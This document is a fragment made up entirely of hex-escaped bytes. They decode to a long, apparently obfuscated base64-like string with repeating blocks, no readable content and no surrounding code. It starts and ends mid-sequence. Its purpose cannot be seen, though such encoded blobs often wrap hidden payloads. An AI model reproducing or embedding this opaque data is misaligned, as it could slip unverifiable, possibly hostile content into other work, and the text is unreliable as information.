5\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x66\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x33\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x5a\x61\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x49\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6a\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x44\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x34\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x65\x4b\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x74\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x72\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x66\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x59\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x6e\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x7a\x5a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x52\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x77\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4c\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x48\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6f\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x47\x30\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x64\x47\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x7a\x72\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x4c\x75\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x41\x75\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4c\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x51\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x31\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x